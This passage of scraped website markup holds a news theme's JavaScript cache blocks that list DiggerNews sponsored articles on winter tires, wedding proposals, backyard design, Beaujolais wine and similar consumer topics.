Chrysler Museum Honors Baseball Folk Artist\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2017\/07\/SosnakExhibition-100x70.jpg\"  srcset=\"\/\/www.diggernews.com\/wp-content\/uploads\/2017\/07\/SosnakExhibition-100x70.jpg 100w, \/\/www.diggernews.com\/wp-content\/uploads\/2017\/07\/SosnakExhibition-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"\" title=\"The Art of the Seam! Chrysler Museum Honors Baseball Folk Artist\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/the-art-of-the-seam-chrysler-museum-honors-baseball-folk-artist\/\" rel=\"bookmark\" title=\"The Art of the Seam! Chrysler Museum Honors Baseball Folk Artist\">The Art of the Seam! Chrysler Museum Honors Baseball Folk Artist<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-07-27T13:44:01+00:00\" >July 27, 2017<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/cultural-center-breathes-life-into-historic-school\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Cultural Center Breathes Life into Historic School\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2019\/05\/IndianSchool-100x70.jpg\"  srcset=\"\/\/www.diggernews.com\/wp-content\/uploads\/2019\/05\/IndianSchool-100x70.jpg 100w, \/\/www.diggernews.com\/wp-content\/uploads\/2019\/05\/IndianSchool-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"\" title=\"Cultural Center Breathes Life into Historic School\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/cultural-center-breathes-life-into-historic-school\/\" rel=\"bookmark\" title=\"Cultural Center Breathes Life into Historic School\">Cultural Center Breathes Life into Historic School<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-05-28T10:38:41+00:00\" >May 28, 2019<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/crowdfunding-opp-opens-door-to-invest-in-music-innovation\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Crowdfunding Opp Opens Door to Invest in Music Innovation\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2019\/07\/DigiTraxSeedInvest-100x70.jpg\"  srcset=\"\/\/www.diggernews.com\/wp-content\/uploads\/2019\/07\/DigiTraxSeedInvest-100x70.jpg 100w, \/\/www.diggernews.com\/wp-content\/uploads\/2019\/07\/DigiTraxSeedInvest-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"\" title=\"Crowdfunding Opp Opens Door to Invest in Music Innovation\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/crowdfunding-opp-opens-door-to-invest-in-music-innovation\/\" rel=\"bookmark\" title=\"Crowdfunding Opp Opens Door to Invest in Music Innovation\">Crowdfunding Opp Opens Door to Invest in Music Innovation<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-07-11T10:42:17+00:00\" >July 11, 2019<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 --><\/div><!--.\/row-fluid-->","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 24;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_4 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/it-pays-to-prep-your-tires-for-winter-roads\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"It Pays to Prep Your Tires for Winter Roads\" ><img width=\"288\" height=\"192\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2019\/06\/MichelinWinterSafety.jpg\"   alt=\"\" title=\"It Pays to Prep Your Tires for Winter Roads\" \/><\/a><\/div>                <a href=\"https:\/\/www.diggernews.com\/category\/automotive\/\" class=\"td-post-category\">Automotive<\/a>            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/it-pays-to-prep-your-tires-for-winter-roads\/\" rel=\"bookmark\" title=\"It Pays to Prep Your Tires for Winter Roads\">It Pays to Prep Your Tires for Winter Roads<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/www.diggernews.com\/author\/ssamedia\/\">DiggerNews<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-06-19T10:45:22+00:00\" >June 19, 2019<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/www.diggernews.com\/it-pays-to-prep-your-tires-for-winter-roads\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            <div class=\"td-excerpt\">\r\n                (NewsUSA) - Driving safely in the winter can be a challenge, even for the most experienced driver. In fact, an alarming three in five...            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 -->\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/how-to-take-a-stress-free-holiday-road-trip\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"How to Take a Stress-Free Holiday Road Trip\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2017\/05\/HolidayRoadTrip-100x70.jpg\"  srcset=\"\/\/www.diggernews.com\/wp-content\/uploads\/2017\/05\/HolidayRoadTrip-100x70.jpg 100w, \/\/www.diggernews.com\/wp-content\/uploads\/2017\/05\/HolidayRoadTrip-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"\" title=\"How to Take a Stress-Free Holiday Road Trip\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/how-to-take-a-stress-free-holiday-road-trip\/\" rel=\"bookmark\" title=\"How to Take a Stress-Free Holiday Road Trip\">How to Take a Stress-Free Holiday Road Trip<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-05-13T21:31:36+00:00\" >May 13, 2017<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/michelin-drives-the-holidays-home\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Michelin Drives the Holidays Home\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2019\/06\/MichelinHolidaysIG-100x70.jpg\"  srcset=\"\/\/www.diggernews.com\/wp-content\/uploads\/2019\/06\/MichelinHolidaysIG-100x70.jpg 100w, \/\/www.diggernews.com\/wp-content\/uploads\/2019\/06\/MichelinHolidaysIG-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"\" title=\"Michelin Drives the Holidays Home\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/michelin-drives-the-holidays-home\/\" rel=\"bookmark\" title=\"Michelin Drives the Holidays Home\">Michelin Drives the Holidays Home<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-06-19T10:46:27+00:00\" >June 19, 2019<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/parents-get-help-coaching-teen-drivers-from-michelin-nfl-star\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Parents Get Help Coaching Teen Drivers from Michelin, NFL Star\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2019\/07\/MichelinTeenDriving-100x70.jpg\"  srcset=\"\/\/www.diggernews.com\/wp-content\/uploads\/2019\/07\/MichelinTeenDriving-100x70.jpg 100w, \/\/www.diggernews.com\/wp-content\/uploads\/2019\/07\/MichelinTeenDriving-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"\" title=\"Parents Get Help Coaching Teen Drivers from Michelin, NFL Star\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/parents-get-help-coaching-teen-drivers-from-michelin-nfl-star\/\" rel=\"bookmark\" title=\"Parents Get Help Coaching Teen Drivers from Michelin, NFL Star\">Parents Get Help Coaching Teen Drivers from Michelin, NFL Star<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-07-11T10:52:56+00:00\" >July 11, 2019<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/teen-driver-contest-highlights-tire-safety\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Teen Driver Contest Highlights Tire Safety\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2019\/05\/MichelinTeenContest-100x70.jpg\"  srcset=\"\/\/www.diggernews.com\/wp-content\/uploads\/2019\/05\/MichelinTeenContest-100x70.jpg 100w, \/\/www.diggernews.com\/wp-content\/uploads\/2019\/05\/MichelinTeenContest-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"\" title=\"Teen Driver Contest Highlights Tire Safety\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/teen-driver-contest-highlights-tire-safety\/\" rel=\"bookmark\" title=\"Teen Driver Contest Highlights Tire Safety\">Teen Driver Contest Highlights Tire Safety<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-05-06T10:44:27+00:00\" >May 6, 2019<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 --><\/div><!--.\/row-fluid-->","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 33;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_4 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/pop-the-question-with-the-perfect-song\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Pop the Question with the Perfect Song\" ><img width=\"288\" height=\"227\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2019\/05\/WeddingSong.jpg\"   alt=\"\" title=\"Pop the Question with the Perfect Song\" \/><\/a><\/div>                <a href=\"https:\/\/www.diggernews.com\/category\/bridal\/\" class=\"td-post-category\">Bridal<\/a>            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/pop-the-question-with-the-perfect-song\/\" rel=\"bookmark\" title=\"Pop the Question with the Perfect Song\">Pop the Question with the Perfect Song<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/www.diggernews.com\/author\/ssamedia\/\">DiggerNews<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-05-06T10:36:09+00:00\" >May 6, 2019<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/www.diggernews.com\/pop-the-question-with-the-perfect-song\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            <div class=\"td-excerpt\">\r\n                (NewsUSA) - Enhancing a once-in-a-lifetime event, such as a wedding proposal or ceremony, with the right song takes the experience to a whole new...            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 -->\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/popping-the-question-over-the-holidays-what-every-guy-should-know\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Popping the Question Over the Holidays? What Every Guy Should Know\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2017\/06\/HolidayProposals-100x70.jpg\"  srcset=\"\/\/www.diggernews.com\/wp-content\/uploads\/2017\/06\/HolidayProposals-100x70.jpg 100w, \/\/www.diggernews.com\/wp-content\/uploads\/2017\/06\/HolidayProposals-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"\" title=\"Popping the Question Over the Holidays? What Every Guy Should Know\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/popping-the-question-over-the-holidays-what-every-guy-should-know\/\" rel=\"bookmark\" title=\"Popping the Question Over the Holidays? What Every Guy Should Know\">Popping the Question Over the Holidays? What Every Guy Should Know<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-06-08T21:28:40+00:00\" >June 8, 2017<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/coupling-finances-what-all-newlyweds-should-know-2\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Coupling Finances: What All Newlyweds Should Know\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2020\/02\/FidelityNewlyweds-100x70.jpg\"  srcset=\"\/\/www.diggernews.com\/wp-content\/uploads\/2020\/02\/FidelityNewlyweds-100x70.jpg 100w, \/\/www.diggernews.com\/wp-content\/uploads\/2020\/02\/FidelityNewlyweds-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"\" title=\"Coupling Finances: What All Newlyweds Should Know\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/coupling-finances-what-all-newlyweds-should-know-2\/\" rel=\"bookmark\" title=\"Coupling Finances: What All Newlyweds Should Know\">Coupling Finances: What All Newlyweds Should Know<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2020-02-03T10:39:25+00:00\" >February 3, 2020<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/a-guys-guide-to-selecting-the-perfect-engagement-ring\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"A Guy&#8217;s Guide to Selecting the Perfect Engagement Ring\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2019\/06\/PerfectEngage-100x70.jpg\"  srcset=\"\/\/www.diggernews.com\/wp-content\/uploads\/2019\/06\/PerfectEngage-100x70.jpg 100w, \/\/www.diggernews.com\/wp-content\/uploads\/2019\/06\/PerfectEngage-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"\" title=\"A Guy&#8217;s Guide to Selecting the Perfect Engagement Ring\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/a-guys-guide-to-selecting-the-perfect-engagement-ring\/\" rel=\"bookmark\" title=\"A Guy&#8217;s Guide to Selecting the Perfect Engagement Ring\">A Guy&#8217;s Guide to Selecting the Perfect Engagement Ring<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-06-17T10:39:50+00:00\" >June 17, 2019<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/pop-the-question-with-the-perfect-song-2\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Pop the Question with the Perfect Song\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2020\/01\/WeddingSong-100x70.jpg\"  srcset=\"\/\/www.diggernews.com\/wp-content\/uploads\/2020\/01\/WeddingSong-100x70.jpg 100w, \/\/www.diggernews.com\/wp-content\/uploads\/2020\/01\/WeddingSong-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"\" title=\"Pop the Question with the Perfect Song\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/pop-the-question-with-the-perfect-song-2\/\" rel=\"bookmark\" title=\"Pop the Question with the Perfect Song\">Pop the Question with the Perfect Song<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2020-01-13T10:44:35+00:00\" >January 13, 2020<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 --><\/div><!--.\/row-fluid-->","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 39;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_4 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/how-to-make-the-backyard-the-style-center-of-your-home\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"How to Make The Backyard The Style Center of Your Home\" ><img width=\"288\" height=\"235\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2017\/04\/BelgardBackyard-288x235.jpg\"   alt=\"\" title=\"How to Make The Backyard The Style Center of Your Home\" \/><\/a><\/div>                <a href=\"https:\/\/www.diggernews.com\/category\/entertaining\/\" class=\"td-post-category\">Entertaining<\/a>            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/how-to-make-the-backyard-the-style-center-of-your-home\/\" rel=\"bookmark\" title=\"How to Make The Backyard The Style Center of Your Home\">How to Make The Backyard The Style Center of Your Home<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/www.diggernews.com\/author\/ssamedia\/\">DiggerNews<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-04-18T12:35:41+00:00\" >April 18, 2017<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/www.diggernews.com\/how-to-make-the-backyard-the-style-center-of-your-home\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            <div class=\"td-excerpt\">\r\n                (NewsUSA) - For many homeowners, the backyard is not at the forefront of their home-design plans. But procrastination can be an advantage when it...            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 -->\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/do-you-know-beaujolais-nouveau\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Do You Know Beaujolais Nouveau?\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2019\/07\/GeorgesDuboeufIG-100x70.jpg\"  srcset=\"\/\/www.diggernews.com\/wp-content\/uploads\/2019\/07\/GeorgesDuboeufIG-100x70.jpg 100w, \/\/www.diggernews.com\/wp-content\/uploads\/2019\/07\/GeorgesDuboeufIG-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"\" title=\"Do You Know Beaujolais Nouveau?\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/do-you-know-beaujolais-nouveau\/\" rel=\"bookmark\" title=\"Do You Know Beaujolais Nouveau?\">Do You Know Beaujolais Nouveau?<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-07-25T10:44:25+00:00\" >July 25, 2019<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/contest-promotes-emerging-scifi-writers-and-illustrators\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Contest Promotes Emerging SciFi Writers and Illustrators\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2019\/07\/GPContest-100x70.jpg\"  srcset=\"\/\/www.diggernews.com\/wp-content\/uploads\/2019\/07\/GPContest-100x70.jpg 100w, \/\/www.diggernews.com\/wp-content\/uploads\/2019\/07\/GPContest-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"\" title=\"Contest Promotes Emerging SciFi Writers and Illustrators\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/contest-promotes-emerging-scifi-writers-and-illustrators\/\" rel=\"bookmark\" title=\"Contest Promotes Emerging SciFi Writers and Illustrators\">Contest Promotes Emerging SciFi Writers and Illustrators<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-07-05T10:41:15+00:00\" >July 5, 2019<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/entrepreneurs-stir-up-industry-with-convenient-cocktail-mixers\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Entrepreneurs Stir Up Industry with Convenient Cocktail Mixers\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2019\/06\/MMCocktails-100x70.jpg\"  srcset=\"\/\/www.diggernews.com\/wp-content\/uploads\/2019\/06\/MMCocktails-100x70.jpg 100w, \/\/www.diggernews.com\/wp-content\/uploads\/2019\/06\/MMCocktails-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"\" title=\"Entrepreneurs Stir Up Industry with Convenient Cocktail Mixers\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/entrepreneurs-stir-up-industry-with-convenient-cocktail-mixers\/\" rel=\"bookmark\" title=\"Entrepreneurs Stir Up Industry with Convenient Cocktail Mixers\">Entrepreneurs Stir Up Industry with Convenient Cocktail Mixers<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-06-15T10:45:11+00:00\" >June 15, 2019<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/streaming-content-box-cuts-your-cable-and-costs\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Streaming Content Box Cuts Your Cable and Costs\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2017\/04\/ZummboxStreaming-100x70.jpg\"  srcset=\"\/\/www.diggernews.com\/wp-content\/uploads\/2017\/04\/ZummboxStreaming-100x70.jpg 100w, \/\/www.diggernews.com\/wp-content\/uploads\/2017\/04\/ZummboxStreaming-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"\" title=\"Streaming Content Box Cuts Your Cable and Costs\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/streaming-content-box-cuts-your-cable-and-costs\/\" rel=\"bookmark\" title=\"Streaming Content Box Cuts Your Cable and Costs\">Streaming Content Box Cuts Your Cable and Costs<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-04-25T22:01:16+00:00\" >April 25, 2017<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 --><\/div><!--.\/row-fluid-->","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 40;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_4 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/back-to-school-means-early-morning-wake-up-call\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Back To School Means Early-Morning-Wake-Up Call\" ><img width=\"324\" height=\"235\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2019\/05\/SchoolRoutine-324x235.jpg\"   alt=\"\" title=\"Back To School Means Early-Morning-Wake-Up Call\" \/><\/a><\/div>                <a href=\"https:\/\/www.diggernews.com\/category\/environment\/\" class=\"td-post-category\">Environment<\/a>            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/back-to-school-means-early-morning-wake-up-call\/\" rel=\"bookmark\" title=\"Back To School Means 